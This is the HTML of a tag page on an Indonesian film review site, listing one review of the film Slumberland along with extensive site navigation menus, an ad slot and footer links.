	<ul class="sub-menu">
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://montasefilm.com/category/buletin/edisi-13-quentin-tarantino/">Quentin Tarantino</a></li>
		<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://montasefilm.com/category/buletin/edisi-14-james-cameron/">James Cameron</a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://montasefilm.com/category/buletin/edisi-15-tim-burton/">Tim Burton</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><a href="http://#">Aktor dan Aktris<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://montasefilm.com/category/buletin/edisi-16-nicole-kidman/">Nicole Kidman</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://montasefilm.com/category/buletin/edisi-17-jodie-foster/">Jodie Foster</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://montasefilm.com/category/buletin/edisi-18-julia-roberts/">Julia Roberts</a></li>
	</ul>
</li>
	<li id="menu-item-2806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2806"><a href="https://montasefilm.com/category/franchise/">Franchise<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://montasefilm.com/category/buletin/edisi-25-batman/">Batman</a></li>
		<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://montasefilm.com/category/buletin/edisi-26-james-bond/">James Bond</a></li>
		<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877"><a href="https://montasefilm.com/category/buletin/edisi-27-die-hard/">Die Hard</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://montasefilm.com/category/umum/artikel-lepas/">Artikel Lepas</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2232"><a href="https://montasefilm.com/category/cine-focus/">Cine-Focus</a></li>
<li id="menu-item-21555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21555"><a href="https://montase.org/applications/">mOntasefilm Aps</a></li>
<li id="menu-item-21270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21270"><a href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO?si=rZiRRepfQnu53y5TbBhdgw&#038;utm_source=copy-link">Our Podcast</a></li>
<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://www.youtube.com/user/montaseproduction">Our Channel</a></li>
<li id="menu-item-5779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5779"><a href="http://montase.org/">Our Community</a></li>
<li id="menu-item-21920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21920"><a href="https://montasefilm.com/term-and-condition-of-use-montase-film/">Terms &#038; Condition of Use</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://montasefilm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://montasefilm.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://montasefilm.com/">
			<img src="https://montasefilm.com/wp-content/uploads/2022/03/Logo-Montase-Film-Independen.png" alt="" width="720" height="240"/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://montasefilm.com/">
				<img src="https://montasefilm.com/wp-content/uploads/2022/03/Logo-Montase-Film-Independen.png" alt="" width="720" height="240"/>
				<span class="td-visual-hidden">montasefilm</span>
			</a>
		    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-20095"><a href="https://montasefilm.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2759"><a href="https://montasefilm.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16769"><a href="https://montasefilm.com/category/review/editor-review/">Editor Review</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16773"><a href="https://montasefilm.com/category/review/review-film-indonesia/">Review Film Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16771"><a href="https://montasefilm.com/category/review/review-film-asia/">Review Film Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16772"><a href="https://montasefilm.com/category/review/foreign-film/">Review Film Indie/Foreign</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16770"><a href="https://montasefilm.com/category/review/streaming-series/">Streaming &amp; Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16800"><a href="https://montasefilm.com/category/umum/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2115"><a href="https://montasefilm.com/category/buletin/">Buletin</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2071"><a href="http://#">Gerakan Cinema</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2093"><a href="https://montasefilm.com/category/buletin/edisi-01-french-new-wave/">French New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://montasefilm.com/category/buletin/edisi-02-ekspresionisme/">German Expressionism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2095"><a href="https://montasefilm.com/category/buletin/edisi-03-neorealisme/">Italian Neorealism</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2072"><a href="http://#">Genre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2096"><a href="https://montasefilm.com/category/buletin/edisi-04-film-noir/">Filmnoir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://montasefilm.com/category/buletin/edisi-05-horor/">Horor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://montasefilm.com/category/buletin/edisi-06-gangster/">Gangster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://montasefilm.com/category/buletin/edisi-19-disaster-movie/">Disaster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2100"><a href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Superhero</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2101"><a href="https://montasefilm.com/category/buletin/edisi-21-romantic-comedy/">Romantic Comedy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2073"><a href="http://#">Jenis Film</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2102"><a href="https://montasefilm.com/category/buletin/edisi-07-film-indie/">Film Independen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://montasefilm.com/category/buletin/edisi-08-film-animasi/">Film Animasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2104"><a href="https://montasefilm.com/category/buletin/edisi-09-film-dokumenter/">Film Dokumenter</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1606"><a href="http://#">Sinema Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://montasefilm.com/category/buletin/edisi-10-sinema-korea/">Sinema Korea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2106"><a href="https://montasefilm.com/category/buletin/edisi-11-sinema-india/">Sinema India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://montasefilm.com/category/buletin/edisi-12-sinema-hongkong/">Sinema Hongkong</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2531"><a href="https://montasefilm.com/category/buletin/edisi-22-sinema-thailand/">Sinema Thailand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2532"><a href="https://montasefilm.com/category/buletin/edisi-23-sinema-indonesia/">Sinema Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8909"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-malaysia/">Sinema Malaysia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8908"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-filipina/">Sinema Filipina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1764"><a href="#">Sutradara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2108"><a href="https://montasefilm.com/category/buletin/edisi-13-quentin-tarantino/">Quentin Tarantino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2109"><a href="https://montasefilm.com/category/buletin/edisi-14-james-cameron/">James Cameron</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2110"><a href="https://montasefilm.com/category/buletin/edisi-15-tim-burton/">Tim Burton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="http://#">Aktor dan Aktris</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://montasefilm.com/category/buletin/edisi-16-nicole-kidman/">Nicole Kidman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://montasefilm.com/category/buletin/edisi-17-jodie-foster/">Jodie Foster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2113"><a href="https://montasefilm.com/category/buletin/edisi-18-julia-roberts/">Julia Roberts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2806"><a href="https://montasefilm.com/category/franchise/">Franchise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2811"><a href="https://montasefilm.com/category/buletin/edisi-25-batman/">Batman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2878"><a href="https://montasefilm.com/category/buletin/edisi-26-james-bond/">James Bond</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2877"><a href="https://montasefilm.com/category/buletin/edisi-27-die-hard/">Die Hard</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2236"><a href="https://montasefilm.com/category/umum/artikel-lepas/">Artikel Lepas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2232"><a href="https://montasefilm.com/category/cine-focus/">Cine-Focus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21555"><a href="https://montase.org/applications/">mOntasefilm Aps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21270"><a href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO?si=rZiRRepfQnu53y5TbBhdgw&#038;utm_source=copy-link">Our Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6576"><a href="https://www.youtube.com/user/montaseproduction">Our Channel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5779"><a href="http://montase.org/">Our Community</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21920"><a href="https://montasefilm.com/term-and-condition-of-use-montase-film/">Terms &#038; Condition of Use</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_9">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7283806072012345"
     data-ad-slot="6811852645"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://montasefilm.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Review slumberland</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                    <span>Topik: review slumberland</span>
                                </h1>
                            </div>
                            <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montasefilm.com/slumberland/" rel="bookmark" class="td-image-wrap " title="Slumberland" ><img class="entry-thumb" src="[data-uri]" alt="slumberland" title="Slumberland" data-type="image_tag" data-img-url="https://montasefilm.com/wp-content/uploads/2022/11/httpswww.imdb_.comtitlett13320662mediaviewerrm1192886273ref_ttmi_mi_all_sf_7-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://montasefilm.com/slumberland/" rel="bookmark" title="Slumberland">Slumberland</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i><i class="td-icon-star-empty"></i></span>                        <span class="td-module-comments"><a href="https://montasefilm.com/slumberland/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Walau masif dengan efek visual, Slumberland memiliki pesan menggugah serta penampilan si cilik yang memikat, plus Jason Momoa yang tampil beda.                </div>
            </div>

        </div>

                                </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://montasefilm.com/"><img src="https://montasefilm.com/wp-content/uploads/2015/06/footer.png" alt="" title=""  width="215" height="47"/></a></div><div class="footer-text-wrap">"mOntasefilm memberikan ulasan serta artikel tentang film yang sifatnya ringan, informatif, mendidik, dan mencerahkan. Kupasan film yang kami tawarkan lebih menekankan pada aspek cerita serta pendekatan sinematik yang ditawarkan sebuah film"<div class="footer-email-wrap">Hubungi kami: <a href="mailto:montaseproduction@gmail.com">montaseproduction@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montase.film" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/montasefilm" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@montasefilm" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/montasefilm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/montaseproduction" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-20095"><a href="https://montasefilm.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2759"><a href="https://montasefilm.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16769"><a href="https://montasefilm.com/category/review/editor-review/">Editor Review</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16773"><a href="https://montasefilm.com/category/review/review-film-indonesia/">Review Film Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16771"><a href="https://montasefilm.com/category/review/review-film-asia/">Review Film Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16772"><a href="https://montasefilm.com/category/review/foreign-film/">Review Film Indie/Foreign</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16770"><a href="https://montasefilm.com/category/review/streaming-series/">Streaming &amp; Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16800"><a href="https://montasefilm.com/category/umum/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2115"><a href="https://montasefilm.com/category/buletin/">Buletin</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2071"><a href="http://#">Gerakan Cinema</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2093"><a href="https://montasefilm.com/category/buletin/edisi-01-french-new-wave/">French New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://montasefilm.com/category/buletin/edisi-02-ekspresionisme/">German Expressionism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2095"><a href="https://montasefilm.com/category/buletin/edisi-03-neorealisme/">Italian Neorealism</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2072"><a href="http://#">Genre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2096"><a href="https://montasefilm.com/category/buletin/edisi-04-film-noir/">Filmnoir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://montasefilm.com/category/buletin/edisi-05-horor/">Horor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://montasefilm.com/category/buletin/edisi-06-gangster/">Gangster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://montasefilm.com/category/buletin/edisi-19-disaster-movie/">Disaster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2100"><a href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Superhero</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2101"><a href="https://montasefilm.com/category/buletin/edisi-21-romantic-comedy/">Romantic Comedy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2073"><a href="http://#">Jenis Film</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2102"><a href="https://montasefilm.com/category/buletin/edisi-07-film-indie/">Film Independen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://montasefilm.com/category/buletin/edisi-08-film-animasi/">Film Animasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2104"><a href="https://montasefilm.com/category/buletin/edisi-09-film-dokumenter/">Film Dokumenter</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1606"><a href="http://#">Sinema Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://montasefilm.com/category/buletin/edisi-10-sinema-korea/">Sinema Korea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2106"><a href="https://montasefilm.com/category/buletin/edisi-11-sinema-india/">Sinema India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://montasefilm.com/category/buletin/edisi-12-sinema-hongkong/">Sinema Hongkong</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2531"><a href="https://montasefilm.com/category/buletin/edisi-22-sinema-thailand/">Sinema Thailand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2532"><a href="https://montasefilm.com/category/buletin/edisi-23-sinema-indonesia/">Sinema Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8909"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-malaysia/">Sinema Malaysia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8908"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-filipina/">Sinema Filipina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1764"><a href="#">Sutradara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2108"><a href="https://montasefilm.com/category/buletin/edisi-13-quentin-tarantino/">Quentin Tarantino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2109"><a href="https://montasefilm.com/category/buletin/edisi-14-james-cameron/">James Cameron</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2110"><a href="https://montasefilm.com/category/buletin/edisi-15-tim-burton/">Tim Burton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="http://#">Aktor dan Aktris</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://montasefilm.com/category/buletin/edisi-16-nicole-kidman/">Nicole Kidman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://montasefilm.com/category/buletin/edisi-17-jodie-foster/">Jodie Foster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2113"><a href="https://montasefilm.com/category/buletin/edisi-18-julia-roberts/">Julia Roberts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2806"><a href="https://montasefilm.com/category/franchise/">Franchise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2811"><a href="https://montasefilm.com/category/buletin/edisi-25-batman/">Batman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2878"><a href="https://montasefilm.com/category/buletin/edisi-26-james-bond/">James Bond</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2877"><a href="https://montasefilm.com/category/buletin/edisi-27-die-hard/">Die Hard</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2236"><a href="https://montasefilm.com/category/umum/artikel-lepas/">Artikel Lepas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2232"><a href="https://montasefilm.com/category/cine-focus/">Cine-Focus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21555"><a href="https://montase.org/applications/">mOntasefilm Aps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21270"><a href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO?si=rZiRRepfQnu53y5TbBhdgw&#038;utm_source=copy-link">Our Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6576"><a href="https://www.youtube.com/user/montaseproduction">Our Channel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5779"><a href="http://montase.org/">Our Community</a></li>
